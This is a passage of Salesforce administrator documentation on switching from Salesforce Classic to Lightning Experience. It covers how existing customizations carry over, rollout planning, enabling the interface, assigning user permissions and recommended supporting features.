

### List Views



### Other Features and Products



## <span id="page-239-0"></span>What's the Fate of Existing Salesforce Customizations?

We've worked hard to respect your existing configurations and customizations in Lightning Experience. Many of your point-and-click and programmatic implementations also work seamlessly in the new interface. However, some customizations don't apply in the new interface or may need to be updated to take advantage of all that Lightning Experience has to offer. Here are some issues to consider.

### Navigation Menu

Lightning Experience replaces the Salesforce Classic tab bar with a collapsible navigation menu along the left side of the page. In this release, customizations made to the tab bar in the classic interface aren't reflected in the navigation menu. Neither administrators nor users can modify the contents or arrangement of the navigation menu. But rest assured, we know this isn't ideal and making the navigation menu customizable in the future is a top priority for us.

Use the navigation menu to access the standard Salesforce objects that are available in Lightning Experience, as well as Home, Chatter items (the main feed, people, and groups), files, dashboards, reports, and the user's task list and calendar. Custom objects and apps are also available in Lightning Experience but access them from the App Launcher by clicking in the header.

### Page Layouts and Compact Layouts

Record page customizations made in Salesforce Classic—for custom and standard objects—also affect record pages in Lightning Experience. However, some page elements display differently in Lightning Experience, and some aren't supported.

Compact layouts play the same role in Lightning Experience that they do for the Salesforce1 mobile app: displaying a record's key fields in the highlights panel on a record page. In Lightning Experience, the highlights panel shows the first five fields from your current compact layouts.

### Actions and Buttons

If you've already created and used actions in Salesforce Classic, you know that they appear in the Chatter publisher, while standard and custom buttons appear above the details on a record page. And if you use Salesforce1, you know that all action types and buttons are co-mingled on the Salesforce1 action bar. In Lightning Experience, we continue to blur the line between actions and buttons. But instead of displaying in a single place, actions and buttons are grouped by type in several different areas on the record page.

By default, Lightning Experience includes the actions and buttons defined in the global publisher layout. Or you can customize what's available using the Salesforce1 and Lightning Experience Actions section on object page layouts. Here's the logic that determines where on the record page an action or button appears:

- Most quick actions, productivity actions, standard buttons, and supported custom buttons are added to the page-level action menu
- **•** Activities-related actions, such as Log a Call, New Event, New Task, and Email, display in the composer on the Activity tab.
- **•** Standard Chatter actions appear in the composer on the Collaborate tab.

The order of actions in each of these areas is based on the order in which they've been added to the global publisher or object page layout.

### Custom Buttons

Custom buttons that use a URL or JavaScript content source aren't supported in Lightning Experience. You can replace some of the functions covered by these buttons by using point-and-click tools like Process Builder, Visual Workflow, or code-driven approaches.

### **Visualforce**

Yes, Lightning Experience is an all new user interface, but that doesn't mean your Visualforce pages stop working. This release includes beta support for Visualforce in Lightning Experience. Your existing Visualforce pages work in Lightning Experience, many without needing any revisions. Because things have moved around in the new interface, there are some chores you'll want to complete to make sure your Visualforce pages work the way you expect. And at this point, there are a few Visualforce features that don't work yet in Lightning Experience.

Here are a few basic details to consider.

- **•** If your Visualforce pages use JavaScript, there are things you need to check. Visualforce doesn't "own" the whole page when shown in Lightning Experience, and because of that your JavaScript code needs to play by some new rules.
- **•** If your Visualforce pages use the built-in standard components, their look-and-feel matches Salesforce Classic, whether users access them in the new or old interface. There's some work to do if you want your pages to match the Lightning Experience styling.

To help with this effort, we're publishing the Salesforce Lightning Design System (SLDS), a collection of design patterns, components, and guidelines for creating interfaces that fit in with Lightning Experience. The SLDS is available today as a public beta at [www.lightningdesignsystem.com](https://www.lightningdesignsystem.com).

For the complete skinny on what works and doesn't work, see the "[Visualforce & Lightning Experience](https://developer.salesforce.com/trailhead/module/lex_dev_visualforce)" module in the [Developer Trail -](https://developer.salesforce.com/trailhead/trail/lex_dev) [Lightning Experience](https://developer.salesforce.com/trailhead/trail/lex_dev) Trailhead trail.

What about new UI customization? The Lightning Component framework is our new UI framework for developing dynamic web apps for both desktop and mobile devices. You can use it or Visualforce in your new projects. To learn more about UI development, see "[User](https://developer.salesforce.com/trailhead/lex_dev_overview/lex_dev_overview_future) [Interface Development Considerations"](https://developer.salesforce.com/trailhead/lex_dev_overview/lex_dev_overview_future) in the [Lightning Experience Development](https://developer.salesforce.com/trailhead/module/lex_dev_overview) Trailhead module. To learn more about Lightning Components, see the ["Lightning Components"](https://developer.salesforce.com/trailhead/module/lightning_components) module in the [Developer Trail - Lightning Experience](https://developer.salesforce.com/trailhead/trail/lex_dev) Trailhead trail.

### Force.com Canvas

Force.com Canvas allows you to easily integrate third-party applications in Salesforce. Canvas functionality in Lightning Experience is the same as in Salesforce Classic. You can still embed Canvas apps in Visualforce pages and everywhere else they're supported—with the added bonus that you can expose Canvas apps in Lightning Components.

### Salesforce APIs and Apex

Most of the programmatic tools and processes you've used to are largely unaffected by Lightning Experience. We've kept our promise that our new releases won't ever break your dependencies on Salesforce APIs. Tools like Workbench haven't changed. Your development environment is the same as ever.

While your Apex classes and API calls work fine, there are some features that aren't yet supported in Lightning Experience. If a user is in the new interface and executes some Apex code that interacts with an unsupported feature, the user can't complete the task. To address this scenario, we've added capabilities to determine a user's interface preference from both the API and Apex. You can use this functionality to add logic to your existing code so that your users don't encounter errors. See ["Understanding Changes to Other Development Tools](https://developer.salesforce.com/trailhead/lex_dev/lex_dev_overview/lex_dev_overview_other)" in the [Lightning Experience Development](https://developer.salesforce.com/trailhead/module/lex_dev_overview) Trailhead module for full details.

### AppExchange Apps

Many apps from the AppExchange feature customizations, including custom objects, custom buttons, Visualforce pages, and more. In preparation for the Lightning Experience release, Salesforce partners are testing their apps and applying for Lightning Ready certification. Apps that are Lightning Ready will work in Lightning Experience and offer a more consistent experience with other Lightning Pages. If an app is supported in Lightning Experience, a "Lightning Ready" sash appears on its AppExchange listing. If an app isn't supported in Lightning Experience, use it in Salesforce Classic instead.

Note: Apps without Lightning Ready certification can be used in Lightning Experience, but some features may not be available or work as expected. These apps may also appear visually inconsistent with Lightning Experience because they use Salesforce Classic styling. For the best experience, use Salesforce Classic for apps that aren't certified as Lightning Ready.

<span id="page-241-0"></span>SEE ALSO:

[Actions in Lightning Experience](#page-4572-0) [How Actions Are Ordered in Lightning Experience](#page-4575-0)

## Transition to Lightning Experience: Let's Do This!

Great! You've decided you're ready to switch to Lightning Experience. First, we recommend that you develop a strategy to guide your rollout. Then, when the time is right, here's how to enable the new user interface.

### IN THIS SECTION:

### [Develop Your Rollout Strategy for Lightning Experience](#page-242-0)

One of the best investments you can make in your Lightning Experience rollout is to have a clear plan. A plan helps you do things in the right order, identify key resources, communicate with everyone, and have a clear end date in mind.

### [Enable Lightning Experience](#page-243-0)

Turning on Lightning Experience is a very simple task—just flip the switch! But we recommend that you set up a few other features first so your users get the full power of the new interface when you enable Lightning Experience. Then you need to set up the appropriate users to access Lightning Experience. You can choose to start slow and roll out the new interface to a small pilot group of users, or jump in and turn it on for everyone in your organization.

### EDITIONS

#### Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## <span id="page-242-0"></span>Develop Your Rollout Strategy for Lightning Experience

One of the best investments you can make in your Lightning Experience rollout is to have a clear plan. A plan helps you do things in the right order, identify key resources, communicate with everyone, and have a clear end date in mind.

Depending on the size of your organization, you could be working with a Change Management department or have a project manager assigned to the rollout. Or perhaps you're the one charged with organizing and executing the rollout from start to finish. However the work gets divvied up, use the [Lightning Experience Rollout](https://developer.salesforce.com/trailhead/module/lex_migration_rollout) module in the [Admin Trail - Migrating to Lightning Experience](https://developer.salesforce.com/trailhead/trail/lex_admin_migration) Trailhead trail to help with this process.

Your rollout will likely fall into these phases.



To jump-start your planning, download the [Lightning Experience Customer Enablement Pack](http://developer.salesforce.com/files/LightningExperienceCustomerEnablementPack.zip) that's part of the [Lightning Experience](https://developer.salesforce.com/trailhead/module/lex_migration_rollout) [Rollout](https://developer.salesforce.com/trailhead/module/lex_migration_rollout) Trailhead module. The Enablement Pack is chock-full of valuable resources, like a presentation deck, a risk severity matrix, a project schedule template, a sample email drip campaign, and a rollout checklist to keep you focused and on track.

## <span id="page-243-0"></span>Enable Lightning Experience

Turning on Lightning Experience is a very simple task—just flip the switch! But we recommend that you set up a few other features first so your users get the full power of the new interface when you enable Lightning Experience. Then you need to set up the appropriate users to access Lightning Experience. You can choose to start slow and roll out the new interface to a small pilot group of users, or jump in and turn it on for everyone in your organization.

Use the Lightning Experience setup page as your control center for tackling these steps. From Setup in Salesforce Classic, click **Lightning Experience** in the Setup menu.



### EDITIONS

#### Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### IN THIS SECTION:

#### [Recommended Features for Lightning Experience](#page-244-0)

If you haven't already, consider enabling and setting up several "supporting" features before turning on Lightning Experience. These features ensure that the new user interface is fully optimized to help your sales reps sell faster and smarter.

#### [Set Up Users for Lightning Experience](#page-245-0)

Next up, make sure that the desired users get access to Lightning Experience. By default, the "Lightning Experience User" permission is automatically enabled for all users with a standard Salesforce profile. But you can fine-tune access to Lightning Experience with custom profiles or permission sets. Meaning you can do a limited rollout to a pilot group or enable a specific team of users who can benefit from the new interface or go for it and set your entire organization loose. The power is yours.

#### [Turn on Lightning Experience](#page-246-0)

Are you ready? It's easy to turn on Lightning Experience using the Lightning Experience setup page.

#### SEE ALSO:

[Supported Editions and User Licenses for Lightning Experience](#page-234-0)

### <span id="page-244-0"></span>Recommended Features for Lightning Experience

If you haven't already, consider enabling and setting up several "supporting" features before turning on Lightning Experience. These features ensure that the new user interface is fully optimized to help your sales reps sell faster and smarter.

### **Related Files**

Leverage the rich features and flexibility of Salesforce Files from standard Salesforce objects and your custom objects. Add the new Files related list to page layouts, so users can upload files to records, see files associated with records, and quickly page through files in the modern, visually rich preview player.

#### **Notes**

Helps your users stay organized with our enhanced note-taking tool. It's a breeze to create rich-text notes and quickly relate them to specific records. When you turn on Notes, remember to add the new Notes related list to page layouts so your users can create and read notes directly from their records.

### **Sales Path**

Make it easy for sales reps to follow your organization's sales process and get deals to closed. Customize your opportunity stages and lead statuses, and the order you want them to appear in the Sales Path on opportunity and lead workspaces. Then take it up another notch and add your own coaching steps for each stage or status in the Sales Path.

### **Duplicate Management**

Create duplicate rules so users are alerted if they're about to create a duplicate record. Craft your duplicate rules to control whether and when users can create duplicate records in Salesforce.

### **Lead Conversion**

Keep your sales process moving by allowing your sales reps to convert qualified leads to contacts, accounts, or opportunities. Add the **Convert** button to the Lead page layout.

### **Account Insights**

Give your reps instant access to relevant, timely news articles about their accounts. This feature is available in English only, so if your organization uses a different primary language, you may not want this option. (For information about privacy issue with this feature, see Account Insights information in the Salesforce Help.)

### **Social Accounts, Contacts, and Leads**

Keep the team up to date by letting reps link their accounts, contacts, and leads to matching Twitter profiles. Users can see Twitter user profiles and people in common in Salesforce and quickly access tweets.

### **Shared Activities**

Represent activity relationships more accurately by letting your sales reps relate multiple contacts to individual events and tasks. Shared Activities are forever. After they're enabled, they can't be disabled.



#### Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### <span id="page-245-0"></span>Set Up Users for Lightning Experience

Next up, make sure that the desired users get access to Lightning Experience. By default, the "Lightning Experience User" permission is automatically enabled for all users with a standard Salesforce profile. But you can fine-tune access to Lightning Experience with custom profiles or permission sets. Meaning you can do a limited rollout to a pilot group or enable a specific team of users who can benefit from the new interface or go for it and set your entire organization loose. The power is yours.

 $\mathbb{Z}$ Note: You don't have to worry about this step if you use Group Edition or Professional Edition. All of your users are automatically switched to the new interface when you turn on Lightning Experience. Users who prefer to remain in Salesforce Classic can switch themselves back via the Switcher.

It's a different story of you have Professional Edition with Profiles enabled—read on.

First things first, do you have users with standard profiles who shouldn't get Lightning Experience yet? Move these users to custom profiles that don't include the "Lightning Experience User" permission.

For users with custom profiles, decide who you want to move over to Lightning Experience. Consider these options.

**•** Want to test Lightning Experience with a small group of users? Create a permission set that includes the Lightning Experience user permission. Then apply the permission set to each of your pilot users. When you turn on Lightning Experience, only these custom profile users see the new interface.

Are you new to permission sets? Check out this walkthrough! [Walk Through It: create, edit, and assign a permission set](https://login.salesforce.com/services/walkthrough?path=%2F0PS%3Fsetupid%3DPermSets&tour=create-a-permission-set%2Cedit-a-permission-set%2Cassign-a-permission-set)

**•** Interested in rolling out Lightning Experience to specific custom profiles? Or ready to enable all your custom profile users? Adding the "Lightning Experience User" permission to profiles is the fastest way to mass-enable the new user interface.

If you're dealing with many profiles, you can tackle them at the same time with the Data Loader. But remember, with great power comes great responsibility. Take care you don't inadvertently enable or disable other features.

If you're going to limit Lightning Experience to a subset of your users, we recommend that you keep all members of a functional team on the same experience. If you have team members who often share links and work closely together, include them all in your pilot. See [Gotchas If Users Switch Between Lightning Experience and Salesforce Classic](#page-261-1) for more details.

SEE ALSO:

[Profiles](#page-474-0)

[Permission Sets](#page-500-0)

[Saying Hello to Lightning Experience Doesn't Mean Saying Goodbye to Salesforce Classic](#page-233-0)

Profiles and Permission Sets available in: both Salesforce Classic and Lightning Experience

Profiles available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Permission Sets available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### <span id="page-246-0"></span>Turn on Lightning Experience

Are you ready? It's easy to turn on Lightning Experience using the Lightning Experience setup page.

To access the Lightning Experience setup page in Salesforce Classic, click **Lightning Experience** in the Setup menu.



On the Lightning Experience setup page, slide the **Lightning Experience** button to **Enable**.



That's it! The next time the users you've enabled log in, they automatically start enjoying Lightning Experience.

### EDITIONS

#### Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To view the Lightning Experience page:

**•** "View Setup and Configuration"

To edit the Lightning Experience page:

- **•** "Customize Application"
	- "Modify All Data"

## <span id="page-247-0"></span>Find Your Way Around Lightning Experience

Feeling a little discombobulated by all the Lightning Experience newness? Perfectly understandable. Diving in to a redesigned app can be disorienting—especially when you're able to work in the original interface with your eyes closed. To hone your Lightning Experience chops, let's look at where some of the most common Salesforce features landed in the new interface.

### IN THIS SECTION:

### [Find Profile and Personal Settings in Lightning Experience](#page-248-0)

In Salesforce Classic, your profile and personal settings are located in the menu with your name. It's not too different in Lightning Experience. Find links to both of these options by clicking your profile picture. Want to switch between Lightning Experience and Salesforce Classic? Find links for that, too.

### [Find Your Stuff in Lightning Experience](#page-249-0)

In Salesforce Classic, you use tabs to access objects, like accounts or leads. Tabs also serve up other features, such as your Home page or Chatter. Lightning Experience replaces the tab bar with a collapsible navigation menu that houses standard objects and other goodies. Looking for custom objects or connected apps? In Lightning Experience, those items are in the App Launcher.

### [Find Your Way Around Records in Lightning Experience](#page-251-0)

In Salesforce Classic, record details, related lists, and the record feed display on the same page. This layout can make for a lot of scrolling, especially in records with a lot of data. In Lightning Experience, find record details, related information, and the record feed in dedicated tabs that are easy to switch between.

#### [Find Actions and Buttons in Lightning Experience](#page-252-0)

While Salesforce Classic displays actions in the Chatter publisher, and buttons with a record's details, Lightning Experience blurs the distinction between these elements. The new interface intermingles actions and buttons, locating them in different areas on the record home page, based on function.

#### [Find Related Lists in Lightning Experience](#page-254-0)

Records in Salesforce include details and links to other, related records. Salesforce Classic displays related records in lists that appear near the bottom of the page. In Lightning Experience, related information appears in related list cards. For leads and opportunities—the objects that include a workspace—access related list cards from the Related tab. For reference objects like accounts and contacts, and on groups and people, related list cards display on the right side of the page.

### [Find Chatter Features in Lightning Experience](#page-255-0)

With Lightning Experience, you can connect with people and groups and share business information securely and in real time, just like you're used to in Salesforce Classic. The way you access Chatter feeds, groups, and profiles is a bit different in the new interface. But with this quick overview, you'll feel right at home.

### [Find Help in Lightning Experience](#page-259-0)

Help is here! And it's better than ever in Lightning Experience, where the contextual Help menu serves up targeted content like videos, walkthroughs, help topics, and trails. Bonanza!

### EDITIONS

#### Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## <span id="page-248-0"></span>Find Profile and Personal Settings in Lightning Experience

In Salesforce Classic, your profile and personal settings are located in the menu with your name. It's not too different in Lightning Experience. Find links to both of these options by clicking your profile picture. Want to switch between Lightning Experience and Salesforce Classic? Find links for that, too.

### EDITIONS

#### Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

